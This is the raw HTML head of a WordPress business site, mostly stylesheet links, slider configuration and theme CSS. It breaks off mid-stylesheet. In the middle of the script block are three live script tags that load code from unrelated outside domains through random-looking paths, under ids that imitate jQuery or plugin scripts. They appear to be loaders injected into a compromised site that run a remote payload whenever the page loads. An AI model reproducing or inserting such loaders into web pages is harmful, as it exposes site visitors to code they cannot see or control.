<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://impacksafagroup.sn/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8axgdxfk/fmfyo.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/fmfyo.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/1o1ejvre/fmh6q.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1767840372' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-shapes-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-box-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/zdhfxah/fmh6q.css" media="all"/>
<link rel='stylesheet' id='elementor-post-32-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-32.css?ver=1767840372' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-archivo-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/archivo.css?ver=1742222730' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742222732' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel="stylesheet" type="text/css" href="https://impacksafagroup.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=667fb12b" media="all"> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6xifqwp9/fmh6q.css" media="all"/>
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Libre+Baskerville%3A300%2C400%7CLibre+Franklin%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-2 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-2 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-2 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-2 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-2 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-2 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-2 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-2 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-2 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-2 .nextend-shadow{width:100%;z-index:0;}div#n2-ss-2 .nextend-shadow img{max-width:none;width:100%;}div#n2-ss-2 .n2-font-3d08195bda5e53bb2f533e3893800b20-hover{font-family: 'Libre Baskerville','Arial';color: #ffffff;font-size:231.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-ebfe8ceab939d5c6f1af20b829640d9f-link a{font-family: 'Libre Franklin','Arial';color: #ffffff;font-size:68.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: uppercase;font-weight: bold;}div#n2-ss-2 .n2-font-ebfe8ceab939d5c6f1af20b829640d9f-link a:HOVER, div#n2-ss-2 .n2-font-ebfe8ceab939d5c6f1af20b829640d9f-link a:ACTIVE, div#n2-ss-2 .n2-font-ebfe8ceab939d5c6f1af20b829640d9f-link a:FOCUS{color: #cd201f;}div#n2-ss-2 .n2-style-0bc080a3fa6f3d690f5f3107fcabc85f-heading{background: #cd201f;opacity:1;padding:1.5em 2.5em 1.5em 2.5em ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-2 .n2-style-0bc080a3fa6f3d690f5f3107fcabc85f-heading:Hover, div#n2-ss-2 .n2-style-0bc080a3fa6f3d690f5f3107fcabc85f-heading:ACTIVE, div#n2-ss-2 .n2-style-0bc080a3fa6f3d690f5f3107fcabc85f-heading:FOCUS{background: #ffffff;}div#n2-ss-2 .n-uc-194727282a1a0-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-194727282a1a0-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1f555693e310a-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1f555693e310a-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-style-bcef68443b2682444059e693254dd628-dot{background: RGBA(255,255,255,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 2px solid RGBA(255,255,255,0.5);border-radius:50px;margin:4px;}div#n2-ss-2 .n2-style-bcef68443b2682444059e693254dd628-dot.n2-active, div#n2-ss-2 .n2-style-bcef68443b2682444059e693254dd628-dot:HOVER, div#n2-ss-2 .n2-style-bcef68443b2682444059e693254dd628-dot:FOCUS{background: #ffffff;border: 2px solid RGBA(255,255,255,1);}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-2 .n-uc-D9JB8jXztJpd{padding:50px 65px 50px 65px}div#n2-ss-2 .n-uc-16610d53ccff8-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-18b70f6c41def{--margin-bottom:5px}div#n2-ss-2 .n-uc-tKwi6YGpqW27{--margin-top:-60px}div#n2-ss-2 .n-uc-tajdBhAuqmLf{--margin-bottom:35px}div#n2-ss-2 .n-uc-Bj6ol4E444QM{padding:50px 65px 50px 65px}div#n2-ss-2 .n-uc-moLDqRG1488q-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-hLqx86dBg64k{--margin-bottom:5px}div#n2-ss-2 .n-uc-0murajAEufDH{--margin-top:-60px}div#n2-ss-2 .n-uc-hzTddNEfoSpQ{--margin-bottom:20px}div#n2-ss-2 .n-uc-x4RfOYZSVv4S{padding:50px 65px 50px 65px}div#n2-ss-2 .n-uc-C6ALq2INEd5S-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-CW2RjfEwBUiT{--margin-bottom:5px}div#n2-ss-2 .n-uc-uXL7BZF1uZwG{--margin-top:-60px}div#n2-ss-2 .n-uc-K2gQIkIDSxWI{--margin-bottom:20px}div#n2-ss-2 .n-uc-fXMLrO2wJxnn{padding:50px 65px 50px 65px}div#n2-ss-2 .n-uc-XVKw9pZBcgvJ-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-nfC9hFn9gaWm{--margin-bottom:5px}div#n2-ss-2 .n-uc-194727282a1a0-inner{padding:300px 10px 10px 10px}div#n2-ss-2 .n-uc-194727282a1a0-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-194727282a1a0-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1f555693e310a-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1f555693e310a{width:100%}div#n2-ss-2 .n-uc-3pylhysoPe6y{--margin-bottom:10px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-tKwi6YGpqW27{--margin-top:-30px}div#n2-ss-2 .n-uc-tajdBhAuqmLf{--margin-top:10px;--margin-bottom:10px;max-width:390px}div#n2-ss-2 .n-uc-0murajAEufDH{--margin-top:-30px}div#n2-ss-2 .n-uc-hzTddNEfoSpQ{--margin-top:10px;--margin-bottom:10px;max-width:390px}div#n2-ss-2 .n-uc-uXL7BZF1uZwG{--margin-top:-30px}div#n2-ss-2 .n-uc-K2gQIkIDSxWI{--margin-top:10px;--margin-bottom:10px;max-width:390px}div#n2-ss-2 .n-uc-194727282a1a0-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1f555693e310a{width:100%}div#n2-ss-2 .n-uc-3pylhysoPe6y{--margin-top:10px;--margin-bottom:10px;max-width:390px}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-D9JB8jXztJpd{padding:50px 0px 50px 0px}div#n2-ss-2 .n-uc-tKwi6YGpqW27{--margin-top:-40px;--margin-bottom:5px}div#n2-ss-2 .n-uc-tajdBhAuqmLf{--margin-top:-5px;--margin-bottom:10px;max-width:200px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-Bj6ol4E444QM{padding:50px 0px 50px 0px}div#n2-ss-2 .n-uc-0murajAEufDH{--margin-top:-40px;--margin-bottom:5px}div#n2-ss-2 .n-uc-hzTddNEfoSpQ{--margin-top:-5px;--margin-bottom:10px;max-width:200px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-x4RfOYZSVv4S{padding:50px 0px 50px 0px}div#n2-ss-2 .n-uc-uXL7BZF1uZwG{--margin-top:-40px;--margin-bottom:5px}div#n2-ss-2 .n-uc-K2gQIkIDSxWI{--margin-top:-5px;--margin-bottom:10px;max-width:200px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-fXMLrO2wJxnn{padding:50px 0px 50px 0px}div#n2-ss-2 .n-uc-194727282a1a0-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1f555693e310a{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-3pylhysoPe6y{--margin-top:-5px;--margin-bottom:10px;max-width:200px;--ssfont-scale:0.6}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/2xymqr3f/fmh6q.js' type="text/javascript"></script>
<!-- <script src="https://impacksafagroup.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=667fb12b" defer async></script> -->
<!-- <script src="https://impacksafagroup.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=667fb12b" defer async></script> -->
<!-- <script src="https://impacksafagroup.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=667fb12b" defer async></script> -->
<!-- <script src="https://impacksafagroup.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=667fb12b" defer async></script> -->
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetBulletTransition","SmartSliderWidget","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":700,"sliderWidth":1200,"sliderHeight":700,"slideWidth":1200,"slideHeight":700},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":700,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":408,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":186,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"crossfade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetBulletTransition(this,{"area":10,"dotClasses":"n2-style-bcef68443b2682444059e693254dd628-dot ","mode":"","action":"click"});new _N2.SmartSliderWidget(this,'shadow','.nextend-shadow')}})})});</script><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","nonce":"2cce8e6602","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/qwqtam6q/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> -->
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/dfij9dl1/fmh6q.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script> -->
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/" />
<link rel='shortlink' href='https://impacksafagroup.sn/' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer 